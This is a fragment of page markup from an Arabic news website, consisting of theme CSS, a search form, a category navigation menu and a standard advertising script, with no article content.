					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-post-category{
					margin: 0 3px 0 0;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .td_block_inner{
                    text-align: right;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: right;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--rtl-news-magazine-accent);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--rtl-news-magazine-accent);
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="92969" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-93193"
                    class="post-93193 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
				.tdi_56 .tdc-columns{
				    display: flex;
				
				    flex-direction: column-reverse;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-bottom:80px !important;
padding-top:60px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:60px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:20px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_60 "><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1219030815499205"
     data-ad-slot="5030910975"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_62 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_62 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_62 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title-line{
					height: 10px;
				}.tdi_62 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_62 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-sm">ذات صلة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:40px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_63 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 0 12px;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-size:15px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 10px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: #eaeaea;
				}.tdi_63 .td-module-title a{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_63 .td-module-meta-info,
				.tdi_63 .td-next-prev-wrap{
					text-align: right;
				}.tdi_63 .td-category-pos-above .td-post-category{
				    align-self: flex-end  !important;
				}.tdi_63 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_63 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_63 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_63 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:15px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .td-post-category{
					margin: 0 0 0 10px;
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 5px;
